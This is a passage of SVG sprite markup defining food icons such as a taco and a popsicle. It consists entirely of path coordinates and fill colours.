51.6 0.2 8.5-6.6 15.7-15.2 15.8h-0.3c-8 0-14.6-6.2-15.4-14-0.1-0.4-0.1-0.8-0.1-1.2 0-1.1-0.5-26.3 2.9-55.7 4.9-41.7 15.4-70.3 31.1-85 22.4-21 53.3-17.9 83.1-14.8 21.1 2.1 42.8 4.3 60.7-2 10-3.6 13.6-13.3 14.3-31.7 0.3-7.2 0.1-15.7-0.4-25.6-0.2-4.1-0.4-8.2-0.5-12.3-0.6-21.4 0.5-42.4 12.9-56.9 18.2-21.4 51.2-18.8 83.1-16.3 21.9 1.7 46.8 3.7 56-4.2 2.1-1.9 3.4-5 3.9-9.1 1.5-10.5-1.3-26.7-3.6-40.5-1.9-11-3.8-22.5-4.5-33.8-1.2-19.5 1.4-38.2 14.8-52.3 22.1-23.1 56-15.6 86-9 16.7 3.7 39.6 8.7 44.8 2.3 2.8-3.5 4.2-8.4 4.8-14.1 0.9-9-0.3-20.1-1.5-31.7-0.8-7.1-1.5-14.4-1.9-21.8-1-19.5 1-39.4 13.9-56.1 14.6-18.8 41.6-26.8 80.1-23.8 26.1 2.1 48.5 8.6 49.5 8.9 4 1.2 7.2 3.8 9.2 7.5 0.8 1.6 1.4 3.2 1.7 4.9 0.7 2 0.6 4.3-0.1 6.6z" fill="#FFE39C" ></path><path d="M916.8 256.8c-2.5 1.6-5.1 3.1-7.8 4.4-7.1 3.4-15.2 9.5-24.3 17.8 4.2-10.9 10.7-17.8 20.3-18.1-8.3-1.9-17.7-2.3-27.9-2.3-45 0-178.2 193.6-276.1 295.6-180.5 188.2-414.6 224.3-388.8 306.4 1.9 6 3.8 11.4 5.8 16.4 2.7 6.7 5.5 12.5 8.7 17.5-39.1 2.2-106.9-9.3-101.6-42 0.9-5.5 3.8-11.5 9.3-18.2 24.8-30.4 46.5-27.3 46.5-27.3s-37.2-21.7-23.2-48.1c18.8-35.6 59.8-37.5 112.6-26.6 52.7 10.9 56.4 8 62.7-54 6.2-62 66.7-114.7 102.3-111.6 35.7 3.1-7.8 77.5 21.7 65.1s24.8-68.2 50.2-97.8c25.4-29.6 55.2 10.9 53.7-8.4-1.5-19.4 17-56.6 58.9-62.8 41.9-6.2 52.7-24.8 68.2-54.3s4.6-114.7 51.2-138c46.5-23.3 83.7 21.7 100.8-6.2 12.5-20.4 32.7-70.8 56.9-93.9 9-8.5 18.5-13.3 28.4-11.5 34.3 6.4 32.7 71.1-8.5 97.9z" fill="#8EB23F" ></path><path d="M884.7 279c-9.8 25.5-6.5 72.4 1 102.7 15.3 61.6-53.6 35.6-98.5 77.5-45 41.9-1.7 168.5-94.2 181.3-88.3 12.3-45.9 51-128.1 105.3-46.3 30.6-98.7 12.6-174.7 65.3s-4.7 83.7-65.1 99.3c-18.2 4.7-61 10.4-90.4-7.8 15.7 18 37.2 23 78.5 23.7-47.5-0.7-70.7-6.5-86.5-31.8-5.5-8.7-10-19.8-14.4-33.8-25.9-82.2 208.2-118.3 388.7-306.5 97.9-102.1 231.1-295.6 276.1-295.6 10.2 0 19.6 0.4 27.9 2.3-9.6 0.2-16.2 7.2-20.3 18.1z" fill="#FFD066" ></path><path d="M940.9 364.9c-0.1 0.9-0.2 1.9-0.3 2.8-21.1 208.7-349 558.7-615.6 558.7H315c-42.6-0.6-64.5-5.5-80.4-23.8 29.4 18.3 72.2 12.5 90.4 7.8 60.5-15.6-10.9-46.6 65.1-99.3s128.4-34.7 174.7-65.3c82.2-54.3 39.8-93 128.1-105.3 92.4-12.8 49.2-139.5 94.2-181.3 45-41.9 113.9-15.9 98.5-77.5-10.8-43.2-12.8-120 19.3-120.7 1.3 0 2.6 0.1 4 0.3 3.9 0.6 8.1 1.7 12.2 3.2 3.8 3.7 7.2 8.1 10 13.4 9.7 17.4 13.8 44.9 9.8 87z" fill="#F3B00C" ></path><path d="M95.1 697.9c-11.9 8.4-18.2 24.3-18.3 43.2 3.2-7.7 7.9-14 14.1-18.4 20.8-14.7 27.7-13.3 33-15.7-0.1-2.7-0.1-5.2-0.1-7.5 0-5.1 0.4-10.5 1.2-16.1-4.9 1.6-12.2 2-29.9 14.5zM749.1 117.2c-8.6 6.1-14.8 15-19.9 24.8-3.3-0.6-6.6-0.9-10-0.9-202.4 0-526 313.9-583.4 486.9v0.1c-0.7 1.6-1.1 3.1-1.4 4.5-4.5 14.5-7 27.9-7.3 40 1.2-5.6 2.7-11.5 4.6-17.5 0.3-1.5 0.8-3 1.5-4.7v-0.1C192.5 471.2 527.8 146 737.5 146c3.6 0 7 0.3 10.4 0.9 5.2-10.2 11.7-19.4 20.6-25.7 9.9-7 20.8-9.9 31.9-9.7-17.2-5.7-35.7-5.3-51.3 5.7zM900.2 153.7c-6.1-1.2-12.2 0.4-18 3.8 5.5 4 10.3 8.3 14.5 12.9 5.2-4.9 10.5-8.6 16-10.5-3.3-3.1-7.5-5.3-12.5-6.2z" fill="#FFFFFF" ></path><path d="M910.8 334.9c-6.2-0.6-11.7 3.9-12.3 10.1-4.8 47.1-26.8 104.1-63.7 164.6-36.4 59.7-85.2 119.8-141.3 173.8C635 739.8 571 787 508.5 819.9c-69 36.3-134 54.7-193.4 54.7-50.2 0-69.3-3.7-83.9-25.8-1.7-2.5-4.2-4.2-7.1-4.8-2.9-0.6-6 0-8.5 1.6-5.2 3.4-6.6 10.4-3.2 15.6 10.1 15.3 22.1 24.4 39 29.7 14.4 4.4 32.8 6.3 63.6 6.3 63.1 0 131.7-19.3 203.9-57.3C583.3 806 649 757.6 709 699.8c57.4-55.3 107.5-116.9 144.9-178.3 38.7-63.4 61.8-123.6 66.9-174.1 0.7-6.3-3.8-11.8-10-12.5zM193.8 500.7c-2.5-1.7-5.5-2.3-8.4-1.8-3 0.6-5.5 2.2-7.2 4.7-28.3 41.3-48.2 78.9-59.1 111.6-0.8 1.9-1.4 3.8-1.8 5.7-5 16.3-7.6 31.3-7.7 44.6-6.3 1.9-14.4 5.4-27.1 14.4-14.7 10.3-23 29.5-23 52.7 0 31.6 16.1 76.7 61.3 108.5 1.9 1.3 4.2 2.1 6.5 2.1 3.7 0 7.1-1.8 9.2-4.8 1.7-2.5 2.4-5.5 1.9-8.4-0.5-3-2.2-5.6-4.6-7.3-16.7-11.7-30.3-26.9-39.4-44.1-8-15-12.4-31.3-12.4-46 0-15.7 4.9-28.2 13.5-34.3 13.3-9.4 19.7-11 23.9-12.1 2-0.5 4-1 6.2-2 4.1-1.9 6.7-6 6.6-10.5 0-2.2-0.1-4.4-0.1-7 0-11.4 2.3-24.7 6.9-39.5 0.1-0.3 0.2-0.7 0.3-1 0.2-0.7 0.4-1.5 0.7-2.3 0-0.1 0.1-0.2 0.1-0.3 0.1-0.2 0.2-0.5 0.3-0.8 10.2-30.8 29.2-66.6 56.4-106.4 1.7-2.5 2.3-5.5 1.8-8.4-0.6-3-2.3-5.6-4.8-7.3z m-58.2 120.6zM271.7 415.8c3.2 0 6.2-1.3 8.3-3.7 64.9-71.3 141-137 214.2-185 83.8-54.9 159.6-84 219.3-84 2.7 0 5.4 0.2 8.1 0.7 4.9 0.9 9.7-1.5 12-5.9 5.1-9.9 10.3-16.5 16.4-20.8 15.2-10.8 32.4-7.7 44.2-3.3 14.6 5.5 28.9 16.2 38.1 28.6 1 1.4 2.4 2.5 3.9 3.3 9 4.6 16.6 10.5 22.8 17.4 2 2.3 4.9 3.6 8 3.7 3.1 0.1 6-1 8.2-3.1 6.8-6.5 12.5-9.1 17.5-8.2 8.8 1.7 12.2 9.9 13.5 16.6 3.5 17.5-4.3 43.6-25.6 57.5-2.5 1.6-4.2 4.1-4.8 6.9-0.2 0.9-0.4 1.8-0.7 2.7-1.6 6 2 12.2 8 13.8 2.9 0.8 5.9 0.4 8.6-1.1 2.3-1.4 4.1-3.4 5-6 28.3-20.8 36.4-54.9 31.8-78.2-3.7-18.8-15.2-31.3-31.5-34.4-9.6-1.8-19.2 0.6-28.7 7.1-5.8-5.1-12.3-9.7-19.4-13.5-12.2-15.4-30.1-28.3-48.3-34.7-23.3-8.2-45.8-5.9-63.5 6.6-7.5 5.3-13.8 12.4-19.6 22-1.3-0.1-2.6-0.1-3.8-0.1-79.8 0-168.3 46.5-228.5 85.6-75.6 49-154.3 116.8-221.7 190.8-4.2 4.6-3.8 11.7 0.7 15.9 2 1.8 4.7 2.8 7.5 2.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-taco" viewBox="0 0 1024 1024"><path d="M549.5 119.6c-177.4 23.2-337.2 155.6-396.9 340.5-9 12-17.2 25-24.7 39C85.8 578 72.3 677.7 91.2 798.5c2.8 18.1 7.5 33.9 13.6 47.4-13-16.7-22.5-39.9-27.1-69.2C56.2 640 78 531.2 137 450.1c61.1-188.3 229.9-320 412.5-330.5z" fill="#FFFFFF" ></path><path d="M846.3 457.2c16-11.8 29.1-22 39.7-30.6-12 9.9-25.3 20-39.7 30.6zM602.2 116c-2.3 0-4.6 0.1-6.8 0.1 2.3 0 4.6-0.1 6.8-0.1zM589.2 116.3l-6.6 0.3 6.6-0.3zM955.6 320.7c0-43.3-17-82-49.2-113.7 7.2 16.2 5.8 33.2-17.2 46-12.6 7-25.7 10.9-39.1 12.7-0.3 0-0.7 0.1-1 0.1-0.2 5.1-1 10.3-2.4 15.5-17.5 67 3.2 116.8 75.2 111.8-0.6 0.7-1.2 1.4-1.9 2 22.5-24 35.6-47.9 35.6-74.4zM566.9 117.8c2.1-0.2 4.2-0.4 6.3-0.5-2.1 0.2-4.2 0.3-6.3 0.5zM566.9 117.8c-184.3 16.6-352.7 151.4-414.3 342.4 14.2-19 30.2-35.6 48.2-50.3 0.1-15.7 1.3-27.9 4.1-34.3 15.8-36.3 35.8-101.4 128.5-85.3 71.5 12.4 25.1-0.1 34.1-32.1s37.8-43 66.2-23.7c6 4.1 12.1 11.7 18.3 18.4 13.2-9.3 29-15.3 46.1-16.6 2-4.7 4-10.2 6.1-16.3 1.6-4.8 3.5-9.3 5.5-13.5 8.4 2.2 17.2 3.7 26.3 3.6-8.8 0-17.2-1.5-25.3-3.6-37.1-9.8-68-34.5-97.9-9.5-45.2 37.4-101.2 22-165.8 93.8 81.6-97.8 197.2-161.6 319.9-173zM579.6 116.8c-2.1 0.1-4.3 0.3-6.4 0.5 2.1-0.2 4.3-0.3 6.4-0.5z" fill="#F3B00C" ></path><path d="M452 252.8c-21.2 14.9-35.8 38.5-38.7 65.7-6.1 1.3-12.3 2.8-18.5 4.4-2.5 0.7-5.1 1.3-7.6 2-2.1 0.6-4.1 1.1-6.2 1.7-1.7 0.5-3.4 0.9-5 1.4-2 0.6-4 1.2-6 1.7-14.8-10.1-32.7-16-52-16-45.8 0-83.9 33.4-91.2 77.1-4.5 3-9 6-13.3 9.2-0.5 0.4-1.1 0.8-1.6 1.2l-4.8 3.6c-0.8 0.6-1.6 1.2-2.4 1.9-1.3 1-2.6 2-3.8 3.1 0.1-15.7 1.3-27.9 4.1-34.3 15.8-36.3 35.8-101.4 128.5-85.3 71.5 12.4 25.1-0.1 34.1-32.1s37.8-43 66.2-23.7c6 4.2 12 11.7 18.2 18.4zM922 393c-0.6 0.7-1.2 1.4-1.9 2-0.6 0.7-1.3 1.4-1.9 2-0.5 0.6-1 1.1-1.6 1.7l-1.3 1.3c-0.4 0.5-0.9 0.9-1.3 1.3l-1.8 1.8c-0.7 0.7-1.4 1.3-2 2 0 0-0.1 0-0.1 0.1l-1.2 0.9c-0.6 0.5-1.2 0.9-1.9 1.4 0 0-0.1 0-0.1 0.1-19.2 13.8-42.8 22-68.3 22h-5c-0.7 0-1.4 0-2.1-0.1-0.8 0-1.6-0.1-2.4-0.1-1-0.1-1.9-0.1-2.9-0.2-0.8-0.1-1.7-0.1-2.5-0.2-0.5-0.1-1.1-0.1-1.6-0.2-0.8-0.1-1.6-0.2-2.5-0.3-1.6-0.2-3.2-0.4-4.8-0.7-0.8-0.1-1.6-0.3-2.3-0.4h-0.2c-0.8-0.1-1.5-0.3-2.3-0.4-0.8-0.2-1.6-0.3-2.4-0.5-0.7-0.2-1.4-0.3-2.1-0.5-0.1 0-0.2 0-0.3-0.1-0.8-0.2-1.5-0.4-2.3-0.5l-2.4-0.6c-20.4-5.1-40.3-14.2-57.1-26.4-12.8-9.3-49.4-38.4-105-60.8-2.5-1-5-2-7.6-3-0.7-0.3-1.4-0.5-2.1-0.8-2.7-1-5.5-2-8.3-3-1.4-0.5-2.9-1-4.3-1.5-0.8-0.3-1.6-0.5-2.4-0.8l-1.8-0.6c-1-0.3-2.1-0.7-3.2-1-2.8-0.9-5.7-1.8-8.6-2.6-0.9-0.3-1.8-0.5-2.6-0.8-0.1-2.4-0.3-4.8-0.6-7.1-0.3-2.7-0.8-5.4-1.4-8.1-0.1-0.3-0.1-0.7-0.2-1-0.2-1.1-0.5-2.2-0.8-3.2l-0.3-1.2c-0.3-1.2-0.7-2.4-1.1-3.6-5.7-17.4-16.5-32.5-30.5-43.7-1.1-0.9-2.3-1.7-3.4-2.6-2.3-1.7-4.8-3.2-7.2-4.7-1.2-0.7-2.5-1.4-3.8-2.1-1.9-1-3.9-2-5.9-2.8-11.3-4.9-23.8-7.7-37-7.7-2.4 0-4.8 0.1-7.1 0.3 2-4.7 4-10.2 6.1-16.3 1.6-4.8 3.5-9.3 5.5-13.5 8.4 2.2 17.2 3.7 26.3 3.6-8.8 0-17.2-1.5-25.3-3.6 33.2-69.7 114.7-55 146.4-27.6 33.7 29 49.4 36.1 94.3 7.1 41.2-26.5 101.7 23 98.8 79.8-0.3 0-0.7 0.1-1 0.1-0.2 5.1-1 10.3-2.4 15.5-17.7 67.1 3.1 117 75.1 111.9z" fill="#F3B00C" ></path><path d="M922 393c-7 7.8-14.2 14.5-23.1 19.9-10.3 6.2-21.5 10.8-33.2 13.6-21.4 5-43.8 3.6-65-1.7 11.7-27.9 8.6-60.7-7.9-86-14.5-22.2-38.4-37.5-64.7-41.2-29.2-4.1-59.2 6.3-79.6 27.6-2.4 2.5-4.6 5.1-6.7 7.9-0.6 0.8-2.3 4.1-3.2 4.5-1.2 0.5-6.2-2.4-7.6-3-7.1-2.7-14.3-5.2-21.5-7.5-2.1-0.7-4.2-1.3-6.2-1.9-1.3-0.4-4.7-0.6-5.5-1.6-0.6-0.7-0.2-3.3-0.3-4.3-0.3-2.6-0.6-5.1-1.1-7.7-1.4-7.7-3.8-15.2-7.1-22.4-16.1-34.6-52.9-56-91-53.1 2.8-6.5 4.9-13.2 7.4-19.9 0.8-2.2 2.1-7.7 3.9-9.3 1.5-1.3 8.4 1.3 10.9 1.7 13.7 2.3 27.6 1.5 40.8-2.9 7.2-2.4 13.8-6.1 20.8-8.9 6.3-2.4 12.8-4.3 19.5-5.4 11.8-2 23.9-1.4 35.5 1.8 22 5.9 40.2 19.9 59.3 31.7 18.6 11.4 40 19.3 60.4 26.6 29.3 10.6 61.2 18.3 92.6 14.1 0 8.2-2.7 16.1-4.4 24-1.4 6.4-2.5 12.9-3.1 19.5-1.2 11.6-1.1 23.4 1.5 34.8 4.5 20.2 17.2 36.7 36.8 44.1 13 5.2 27.6 6 41.8 5zM452 252.8c-15.1 10.6-26.8 25.8-33.3 43-1.5 4-2.7 8.1-3.7 12.3-0.6 2.5-1 5.1-1.4 7.7-0.1 0.5-0.1 2.4-0.3 2.6-0.7 0.8-5 1.1-6.1 1.4-10.7 2.5-21.4 5.4-31.9 8.4-40.3 11.4-80.3 25.1-117.5 44.6-20.1 10.5-39.3 22.7-56.9 37 0-9.8 0.1-20.1 2.5-29.6 1.3-5 3.7-9.7 5.6-14.4 4.1-9.7 8.3-19.4 13.5-28.5 12.3-21.8 30.5-39.2 55.1-46 16.4-4.5 33.7-4.4 50.4-2 9.5 1.4 18.9 3.3 28.4 4.6 4.5 0.6 9.4 1.6 14 0.9 5.8-0.8 3.1-5.4 1.3-9-3.5-7.2-6.1-14.6-5.2-22.7 2-16.9 14.5-33.8 31.5-37.4 9.1-1.9 18.5-0.2 26.8 3.7 11.5 5.3 18.8 14.4 27.2 23.4z" fill="#91AB48" ></path><path d="M597.6 323.7c-51-14.3-113.2-20.5-184.3-5.2 2.9-27.1 17.5-50.7 38.7-65.7 13.8 14.9 28.4 25.3 46.1-16.6 2.4-0.2 4.7-0.3 7.1-0.3 49.5 0.1 89.9 38.9 92.4 87.8z" fill="#91AB48" ></path><path d="M715.2 296.8c-32 0-60.1 16.2-76.7 40.8 55.6 22.4 92.2 51.5 105 60.8 16.8 12.2 36.7 21.3 57.1 26.4 4.6-10.9 7.1-23 7.1-35.5 0-51.1-41.4-92.5-92.5-92.5zM505.2 236c-2.4 0-4.8 0.1-7.1 0.3-17.1 1.3-32.9 7.2-46.1 16.6-21.2 14.9-35.8 38.5-38.7 65.7 71-15.3 133.3-9.1 184.3 5.2-2.5-49-42.9-87.8-92.4-87.8zM226.8 390.9c39.2-25.7 86.5-44.8 143.2-61.2-14.8-10.1-32.7-16-52-16-45.8 0.1-83.9 33.5-91.2 77.2z" fill="#ED4233" ></path><path d="M919.3 397.3c-2.3 2.3-5.5 5.2-9.5 8.9-0.6 0.5-1.2 0.9-1.9 1.4-80.5 66.1-107.1 54-179.4 32.5-65.2-29.5-127.9-106.4-227.4-86-116.5 23.8-43.8 96.5-115.6 121.2s-35.9 74.1-101 96.5c-65 22.4-129.9 6.8-156.5-72.5 51.6-96.7 136.2-141.9 266.8-176.3 190.5-50.2 322 56 348.7 75.5 27.1 19.7 62.5 31.3 95 31.3 31.3-0.1 59.8-12.4 80.8-32.5z" fill="#FFD67B" ></path><path d="M889.2 253c-12.6 7-25.7 10.9-39.1 12.7 2.9-56.9-57.6-106.4-98.8-79.8-44.9 29-60.6 21.9-94.3-7.1-31.8-27.4-113.2-42.1-146.4 27.6-37.1-9.8-68-34.5-97.9-9.5-45.1 37.5-101.1 22.1-165.7 93.9C336.4 183.6 466.6 117.3 602.2 116h3.9c139.8 0.2 243.5 34.8 300.2 91 7.3 16.2 5.9 33.2-17.1 46z" fill="#FFC969" ></path><path d="M906.4 207c-56.7-56.2-160.5-90.8-300.2-91 138.8 0 242.2 33.9 299.4 89.2 0.3 0.6 0.6 1.2 0.8 1.8z" fill="#FFC969" ></path><path d="M850.1 265.7c-0.3 0-0.7 0.1-1 0.1-5.5 0.7-11 1-16.5 1H830c-44.6-0.8-88.5-21.5-114.8-32.3-29.2-12-57.6-44.4-99.6-44.1-12.9 0.1-27 3.3-42.9 11-13 6.3-25.2 8.7-36.8 8.7-8.8 0-17.2-1.5-25.3-3.6 33.2-69.7 114.7-55 146.4-27.6 33.7 29 49.4 36.1 94.3 7.1 41.2-26.7 101.8 22.8 98.8 79.7z" fill="#A6BF4C" ></path><path d="M728.5 440c-20.5-6.1-44.8-13-75-19.1-191.5-38.7-136.2 240.5-199 252.4-62.9 12-37.4-20.9-121.2-5.9S254 808 176.2 814c-55.6 4.3-78.8-55.6-92.1-127.7-0.7 35.1 2.1 72.5 8.3 112.2 10.9 69.2 48 105.2 95.3 105.5-47.8 0.3-85.4-35.7-96.3-105.5-19-120.8-5.5-220.5 36.7-299.4 26.6 79.3 91.5 94.9 156.5 72.5 65.1-22.5 29.2-71.8 101-96.5s-0.9-97.4 115.6-121.2c99.3-20.2 162 56.6 227.3 86.1z" fill="#FFC969" ></path><path d="M909.8 405.2c-0.6 0.5-1.2 0.9-1.9 1.4-80.5 66.1-107.1 54-179.4 32.5-20.5-6.1-44.8-13-75-19.1-191.5-38.7-136.2 240.5-199 252.4-62.9 12-37.4-20.9-121.2-5.9S254 807.1 176.2 813.1c-55.6 4.3-78.8-55.6-92.1-127.7-0.7 35.1 2.1 72.5 8.3 112.2 10.9 69.2 48 105.2 95.3 105.5 23.8 0.1 50.1-8.7 77.1-26.9C320 838.7 779.1 506 842.2 459.9c44.9-32.8 68.3-54 78.1-63.5-3.3 3.1-6.8 6.1-10.5 8.8z" fill="#FFBE55" ></path><path d="M657.8 528.3c-184.3 133.5-393.6 284.5-428.2 308-34.8 23.6-68.8 30.1-95.8 18.4-27.4-11.9-46.3-42.6-53.2-86.6-0.4-2.9-2-5.5-4.4-7.2-2.4-1.7-5.3-2.4-8.2-2-2.9 0.4-5.5 2-7.2 4.4-1.7 2.4-2.4 5.3-2 8.2 8.1 51.6 31.6 88.3 66.3 103.4 11.6 5 24 7.5 37 7.5 25.4 0 53-9.6 79.9-27.9 36.4-24.6 253.7-181.5 428.8-308.4 2.4-1.7 4-4.2 4.5-7.2s-0.2-5.9-2-8.3c-3.8-4.7-10.5-5.8-15.5-2.3zM63.4 638.8c5.7 0 10.4-4.3 11-10 6-69.1 27.3-129.3 63.4-178.9 0.7-0.9 1.3-2 1.7-3.2 15.3-47.1 37.6-91.3 66.5-131.4 27.9-38.9 61.4-73.3 99.6-102.2 37.9-28.6 79.2-50.9 122.9-66.2 44.5-15.6 90.4-23.5 136.2-23.5 6.1 0 11-4.9 11-11s-4.9-11-11-11c-48.4 0-96.6 8.3-143.5 24.7-45.7 16.1-89.1 39.4-128.9 69.3-40 30.2-75 66.2-104.2 106.9-29.9 41.7-53.1 87.4-68.9 135.8-38 52.8-60.5 116.3-66.9 188.8-0.5 6 4 11.4 10 11.9h1.1zM860.6 190.3c-34.2-33-82.8-57.3-144.3-72.4-2.8-0.7-5.8-0.3-8.3 1.3-2.5 1.5-4.3 3.9-5 6.8-0.7 2.8-0.3 5.8 1.3 8.3 1.5 2.5 3.9 4.3 6.8 5 114.4 27.9 180 90 180 170.2 0 23.8-12.5 46.5-40.6 73.6-4.3 4.1-4.6 10.7-0.7 15.1 2.1 2.4 5.1 3.8 8.3 3.8 2.5 0 4.9-0.8 6.8-2.4 3.4-2.6 6.6-5.3 9.7-8.4 1.3-1.2 2.2-2.6 2.8-4.4 24-26.2 35.6-51.5 35.6-77.4 0.1-44.7-18-85.9-52.4-119.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-popsicle" viewBox="0 0 1024 1024"><path d="M367.6 883.4L168.1 683.8c-58.3-58.3-58.3-152.7 0-211l289-289c105.7-105.7 277-105.7 382.7 0l9.4 9.4c105.7 105.7 105.7 277 0 382.7L541.7 883.4c-48.1 48-126 48-174.1 0z" fill="#F779AA" ></path><path d="M380.7 842.7L166.5 628.5C124 586 124 517 166.5 474.4l302.2-302.2c99.3-99.3 260.2-99.3 359.5 0l8.8 8.8c99.3 99.3 99.3 260.2 0 359.5L534.8 842.7c-42.5 42.6-111.5 42.6-154.1 0z" fill="#FF99BE" ></path><path d="M544.7 398.4L392.3 550.8c-4.1-2.8-8.7-5-13.8-6.7-57.9-18.9-68.4 5.3-111.6 16.7-9.1-11.5-8.3-28.3 2.3-38.9l114-114c31.5 17.4 21.7 53 49.5 63.2s54.6-77.8 104-122.3l8 8c11.5 11.5 11.5 30.1 0 41.6zM437.3 653.4l93.9-93.9c-55.3 55.3 58.3 150.7-50.3 152.6-26.7 0.4-35.9-26.3-43.6-58.7zM694.5 548.1l-26.2 26.2c-37.6-45.5-94.6-57.4-137.1-14.9l87.3-87.3c11.5-11.5 30.1-11.5 41.5 0l34.5 34.5c11.4 11.5 11.4 30.1 0 41.5z" fill="#F779AA" ></path><path d="M888.8 461.2c-12.7 30.4-31.4 58.9-56.2 83.7L536.7 840.8c-43.6 43.6-114.3 43.6-157.9 0L168.4 630.4c-29.1-29.1-38.8-70.4-29-107.5 9.8 22 25.6 39.1 50.6 41.7 119.5 12.5 106.5-47.1 188.5-20.4 72.4 23.6 40.5 169 102.4 167.9 108.6-1.9-4.9-97.4 50.3-152.6S666.4 540.9 696 624c20.5 57.4-2-94.3 122.9-115.8 0.1 0 45-9.3 69.9-47z" fill="#F779AA" ></path><path d="M392.3 550.8l-47.1 47.1c-11.5 11.5-30.1 11.5-41.5 0l-34.4-34.5c-0.8-0.8-1.6-1.7-2.3-2.6 43.1-11.5 53.7-35.6 111.6-16.7 5 1.7 9.6 4 13.7 6.7zM668.3 574.3L495 747.6c-11.5 11.5-30.1 11.5-41.5 0L419 713.2c-11.5-11.5-11.5-30.1 0-41.5l18.3-18.3c7.7 32.5 16.9 59.2 43.6 58.7 108.6-1.9-4.9-97.4 50.3-152.6 42.5-42.5 99.5-30.7 137.1 14.8z" fill="#E5679A" ></path><path d="M889.8 461.2c-12.7 30.4-31.4 58.9-56.2 83.7L537.7 840.8c-43.6 43.6-114.3 43.6-157.9 0L169.4 630.4c-29.1-29.1-38.8-70.4-29-107.5 9.8 22 25.6 39.1 50.6 41.7 35.2 3.7 58.9 1.1 77-3.7 0.7 0.9 1.5 1.8 2.3 2.6l34.4 34.5c11.5 11.5 30.1 11.5 41.5 0l47.1-47.1c29.3 19.6 36.1 64.9 45 102.5L420 671.6c-11.5 11.5-11.5 30.1 0 41.5l34.5 34.5c11.5 11.5 30.1 11.5 41.5 0l173.3-173.3c11.3 13.7 20.9 30.4 27.7 49.6 20.5 57.4-2-94.3 122.9-115.8 0.1 0.1 45-9.2 69.9-46.9z" fill="#F779AA" ></path><path d="M926.7 384.5c0 70.9-27.1 141.9-81.2 196L544.8 881.2c-49.2 49.2-129.1 49.2-178.3 0L171.7 686.4c-45.2-45.2-56.2-111.8-32.9-167.3 0.5 1.3 1 2.5 1.6 3.8-9.8 37.2-0.2 78.4 29 107.5l210.5 210.5c43.6 43.6 114.3 43.6 157.9 0L833.7 545c24.8-24.8 43.5-53.2 56.2-83.7 9.2-14 15.7-31.8 16-54.5 0.2-9.6 1.3-18.4 3.4-26.5 3.2-13 8.6-24.1 15-33.5 1.5 12.5 2.4 25.1 2.4 37.7z" fill="#E5679A" ></path><path d="M865.4 216.6c-5.9-0.7-11.9-0.8-17.8-0.4-78.4 6.1-20 155.2-92.2 159.8s-61.4-44-155.1-51.6c-93.7-7.7-129.8 160.7-167.6 146.8-37.8-13.9-6.1-74.5-103.1-73-44.6 0.7-82.6 12-112.8 25.9l247.5-247.5c101.7-101.7 266.6-101.7 368.3 0 12.5 12.4 23.4 25.8 32.8 40z" fill="#FFB6CD" ></path><path d="M127.7 909.6c-21.3-21.3-21.4-55.8-0.2-77l110.4-110.4 71.5 71.5-0.6 12.2-104 104c-21.3 21.1-55.8 21-77.1-0.3z" fill="#F5B764" ></path><path d="M125.8 901.9l-1.8-1.8c-20.8-20.8-20.8-54.6 0-75.4l108.2-108.2 77.2 77.2-108.3 108.2c-20.8 20.8-54.5 20.8-75.3 0z" fill="#FFE39C" ></path><path d="M536.7 348.8c-49.4 44.5-76.2 132.6-104 122.3-27.8-10.3-18-45.8-49.5-63.2l85.5-85.5c11.5-11.5 30.1-11.5 41.5 0l26.5 26.4z" fill="#FF99BE" ></path><path d="M865.4 216.6c-5.9-0.7-11.9-0.8-17.8-0.4-78.4 6.1-20 155.2-92.2 159.8s-61.4-44-155.1-51.6c-24.9-2-45.7 8.3-63.6 24.4l-26.4-26.4c-11.5-11.5-30.1-11.5-41.5 0l-85.5 85.5c-11.3-6.3-28-10.2-53.6-9.8-44.6 0.7-82.6 12-112.8 25.9l247.5-247.5c101.7-101.7 266.6-101.7 368.3 0 12.4 12.5 23.3 25.9 32.7 40.1z" fill="#FFB6CD" ></path><path d="M642 125.7c48.9-0.3 80.7 16.8 83.7 55.3 2.7 34.9-160.4 45.9-163.7 3.1-2.7-33.5 31.2-58.2 80-58.4z" fill="#FFD4E4" ></path><path d="M281.8 821.2L202.1 901c-21.3 21.3-55.9 21.3-77.2 0-13.2-13.2-18.2-31.4-15.1-48.4 6.9 20.9 32.3 29.7 48.4 20.9 25.6-13.9 30.6-64.5 67.6-52.3 18.8 6.2 39.8 7.2 56 0z" fill="#F6CB7C" ></path><path d="M610.6 103.1c-53.5 7.8-105.1 32.3-146.3 73.5L216.8 424.1l-48.7 48.7c-39.5 39.5-52.2 95.8-38.1 146-24.7-54.4-14.7-120.7 30-165.5l272.1-272.1c49.5-49.5 113.6-75.5 178.5-78.1zM216.5 732.2L124 824.7c-10.7 10.7-15.9 24.8-15.6 38.8-1.7-3.5-3-7.1-3.9-10.8-8.1-19.2-4.4-42.2 11.3-57.8l81.7-81.7 19 19z" fill="#FFFFFF" ></path><path d="M814.5 164.5c-31.5-31.5-68.8-54.4-110.9-68-40.1-13-83.5-16.8-125.4-10.9-2.9 0.4-5.5 2-7.2 4.3-1.8 2.4-2.5 5.3-2.1 8.2 0.4 2.9 2 5.5 4.3 7.2 2.4 1.8 5.3 2.5 8.2 2.1 38.4-5.5 78.4-2 115.6 10 38.7 12.5 73 33.6 102.1 62.6 48.5 48.5 75.2 113 75.2 181.6s-26.7 133-75.2 181.6L508.7 833.5c-20.9 20.9-48.7 32.4-78.4 32.4s-57.4-11.5-78.4-32.4l-42-42c-4.2-4.2-11.2-4.2-15.5-0.1l-0.1 0.1c-4.2 4.2-4.2 11.2-0.1 15.5l42.1 42.1c25.1 25.1 58.4 38.9 93.8 38.9s68.8-13.8 93.8-38.9l290.5-290.4c52.7-52.7 81.7-122.7 81.7-197.1 0.1-74.5-28.9-144.5-81.6-197.1zM230.5 827.2c-4.3-4.2-11.3-4.1-15.5 0.1l-33.8 33.8c-7.8 7.8-18.1 12-29.2 12-11.2 0-21.7-4.3-29.6-12.2-5.4-5.4-9.3-12.3-11.2-19.9l-0.6-1.6c-6.7-15.6-3.2-33.6 8.9-45.8l88.5-88.5c4.2-4.2 4.2-11.2 0.1-15.5l-44.3-44.3c-53.2-53.2-53.2-139.9 0-193.1L436 180c4.2-4.2 4.2-11.2 0.1-15.5l-0.1-0.1c-4.2-4.2-11.2-4.2-15.5-0.1L148.3 436.6c-29.9 29.9-46.4 69.7-46.4 112.1s16.5 82.2 46.4 112.1l36.5 36.5-80.7 80.7c-18.2 18.2-23.6 45.2-13.9 69.1 2.8 11.1 8.6 21.3 16.7 29.4 12 12 28.1 18.7 45.1 18.7 